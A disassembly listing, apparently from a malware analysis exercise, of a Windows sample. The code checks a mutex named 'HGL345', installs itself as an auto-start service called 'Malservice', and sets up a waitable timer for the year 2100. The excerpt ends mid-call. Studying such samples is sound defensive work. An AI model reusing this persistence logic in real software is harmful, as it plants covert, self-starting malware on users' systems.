 Structures Enums Imports
FileTime= _FILETIME ptr -3F0h
Filename= byte ptr -3E8h
sub esp, 400h
push offset Name ; "HGL345"
push 0 ; bInheritHandle
push 1F0001h ; dwDesiredAccess
call ds:OpenMutexA
test eax, eax
jz short loc_401064
push 0 ; uExitCode
call ds:ExitProcess
loc_401064:
push esi
push offset Name ; "HGL345"
push 0 ; bInitialOwner
push 0 ; lpMutexAttributes
call ds:CreateMutexA
push 3 ; dwDesiredAccess
push 0 ; lpDatabaseName
push 0 ; lpMachineName
call ds:OpenSCManagerA
mov esi, eax
call ds:GetCurrentProcess
lea eax, [esp+404h+Filename]
push 3E8h ; nSize
push eax ; lpFilename
push 0 ; hModule
call ds:GetModuleFileNameA
push 0 ; lpPassword
push 0 ; lpServiceStartName
push 0 ; lpDependencies
push 0 ; lpdwTagId
lea ecx, [esp+414h+Filename]
push 0 ; lpLoadOrderGroup
push ecx ; lpBinaryPathName
push 0 ; dwErrorControl
push 2 ; dwStartType
push 10h ; dwServiceType
push 2 ; dwDesiredAccess
push offset DisplayName ; "Malservice"
push offset DisplayName ; "Malservice"
push esi ; hSCManager
call ds:CreateServiceA
xor edx, edx
lea eax, [esp+404h+FileTime]
mov dword ptr [esp+404h+SystemTime.wYear], edx
lea ecx, [esp+404h+SystemTime]
mov dword ptr [esp+404h+SystemTime.wDayOfWeek], edx
push eax ; lpFileTime
mov dword ptr [esp+408h+SystemTime.wHour], edx
push ecx ; lpSystemTime
mov dword ptr [esp+40Ch+SystemTime.wSecond], edx
mov [esp+40Ch+SystemTime.wYear], 834h
call ds:SystemTimeToFileTime
push 0 ; lpTimerName
push 0 ; bManualReset
push 0 ; lpTimerAttributes
call ds:CreateWaitableTimerA
push 0 ; fResume
push 0 ; lpArgToCompletionRoutine
push 0 ; pfnCompletionRoutine